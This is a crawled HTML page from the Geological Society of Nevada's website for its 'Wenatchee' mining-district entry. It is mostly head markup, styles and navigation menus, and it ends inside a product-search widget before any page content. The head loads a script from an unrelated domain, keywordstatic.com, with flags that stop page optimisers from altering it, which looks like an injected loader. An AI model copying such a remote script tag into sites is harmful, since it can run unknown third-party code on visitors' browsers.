

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/mining-district/wenatchee/
body_size: 10751
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Wenatchee &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-wenatchee gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Wenatchee	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-454812411" class="product-search floating"><div class="product-search-form"><form id="product-search-form-454812411" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-454812411" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-454812411" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-454812411").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-454812411', 'product-search-454812411', 'product-search-454812411 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
